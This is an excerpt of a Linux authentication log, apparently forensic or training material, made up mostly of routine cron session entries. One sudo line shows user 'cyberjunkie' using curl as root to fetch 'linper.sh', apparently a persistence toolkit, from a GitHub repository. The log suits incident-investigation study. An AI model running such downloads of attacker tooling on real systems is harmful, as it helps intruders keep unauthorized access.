 Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/
linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:41:01 ip-172-31-35-28 CRON[2796]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:41:01 ip-172-31-35-28 CRON[2797]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:41:01 ip-172-31-35-28 CRON[2797]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:41:01 ip-172-31-35-28 CRON[2796]: pam_unix(cron:session): session closed for user confluence